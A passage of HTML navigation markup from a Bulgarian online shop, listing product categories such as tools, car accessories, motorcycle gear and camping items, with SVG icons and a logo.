  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ЗА ДОМА 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/domakinski-uredi/%D0%94%D0%9E%D0%9C%D0%90%D0%9A%D0%98%D0%9D%D0%A1%D0%9A%D0%98-%D0%A3%D0%A0%D0%95%D0%94%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ДОМАКИНСКИ УРЕДИ
                                  </a></li><li><a href="/collections/domashni-potrebi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ДОМАШНИ ПОТРЕБНОСТИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    СОЛАРНИ ПАНЕЛИ
                                  </a></li><li><a href="/collections/zashitia-sreshtu-nasekomi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЗАЩИТА СРЕЩУ НАСЕКОМИ
                                  </a></li><li><a href="/collections/drugi-produkti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РАЗНИ
                                  </a></li><li><a href="/collections/audio-tehnika" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АУДИО ТЕХНИКА
                                  </a></li><li><a href="/collections/lazeri-projektori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПРОЖЕКТОРИ И ЛАЗЕРИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/%D0%A1%D0%9E%D0%9B%D0%90%D0%A0%D0%9D%D0%98-%D0%9F%D0%90%D0%9D%D0%95%D0%9B%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    СОЛАРНИ ПАНЕЛИ
                                  </a></li><li><a href="/collections/mashini-za-podstrigvane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    МАШИНИ ЗА ПОДСТРИГВАНЕ
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        АВТО
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-авто" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            АВТО
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/hidravlichni-krikove" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО КРИКОВЕ
                                  </a></li><li><a href="/collections/avto-krikove-instrumenti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО ИНСТРУМЕНТИ
                                  </a></li><li><a href="/collections/avto-aksesoari/%D0%90%D0%B2%D1%82%D0%BE%D0%90%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО АКСЕСОАРИ 
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%B4%D0%B8%D0%BE-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Авто Аудио Електроника
                                  </a></li><li><a href="/collections/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D0%BD%D0%B8-%D1%81%D1%82%D0%B5%D0%BB%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Универсални стелки за автомобили
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%BA%D0%BE%D0%B7%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0-%D0%B8-%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Авто Козметика
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MOTO
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-moto" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MOTO
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Екипировка
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-екипировка" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Екипировка
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Каски за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%80%D0%B8%D0%B7%D0%BD%D0%B8%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ризници
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BE%D1%87%D0%B8%D0%BB%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Очила
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BD%D0%B0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Наколенки
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%87%D0%BE%D1%80%D0%B0%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Чорапи
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Аксесоари за Мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-аксесоари-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Аксесоари за Мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D1%82" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Степенки за Мотоциклет
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B3%D0%B0%D1%80%D0%B4%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Гардове
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%80%D1%8A%D0%BA%D0%BE%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ръкохватки
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Покривала за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BA%D1%80%D0%B0%D1%88-%D1%82%D0%B0%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Краш тапи
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стойки за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стикери за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стойки за телефон
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B4%D1%80%D1%83%D0%B3%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Други
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Светлини за мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-светлини-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Светлини за мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D0%BC%D0%B8%D0%B3%D0%B0%D1%87%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Мигачи
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%84%D0%B0%D1%80%D0%BE%D0%B2%D0%B5-%D0%B8-%D1%85%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Фарове и халогени
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%BF%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стопове
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Чанти за Мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-чанти-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Чанти за Мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%87%D0%B0%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Раници и чанти
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B4%D0%B8%D1%81%D0%B0%D0%B3%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Дисаги
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BA%D1%83%D1%84%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Куфари
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/%D0%BC%D0%BE%D1%82%D0%BE-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Мото генерации за Мотори
                                  </a></li><li><a href="/collections/%D0%B3%D1%83%D0%BC%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Гуми за мотори
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Акумулатори за мотори
                                  </a></li><li><a href="/collections/%D1%84%D0%B8%D0%BB%D1%82%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Филтри за Мотори
                                  </a></li><li><a href="/collections/%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Огледала за Мотори
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        СПОРТ И ХОБИ
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-спорт-и-хоби" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            СПОРТ И ХОБИ
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    КЪМПИНГ
                                  </a></li><li><a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    ЧЕЛНИЦИ И ФЕНЕРИ ЗА ГЛАВА
                                  </a></li><li><a href="/collections/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РАДИОСТАНЦИИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BC%D0%B0%D1%80%D1%82-%D1%87%D0%B0%D1%81%D0%BE%D0%B2%D0%BD%D0%B8%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Смарт часовници
                                  </a></li><li><a href="/collections/%D0%B1%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D0%BB%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Безжични слушалки
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5-%D0%B8-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗДРАВЕ И КРАСОТА
                    </a></li><li><a href="/collections/mashini-za-podstrigvane" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗА НЕГО
                    </a></li><li><a href="/collections/za-jenite" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗА НЕЯ
                    </a></li><li><a href="/collections/promocii" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ПРОМОЦИИ
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Влизане</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 61.25%"
            
          ><img src="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=500" alt="Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=50 50w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=100 100w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=150 150w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=200 200w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=250 250w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=300 300w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=400 400w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=500 500w" width="150" height="91.875" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >ИНСТРУМЕНТИ</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-инструменти-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-1"
                  href="/collections/vintoverti"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ВИНТОВЕРТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
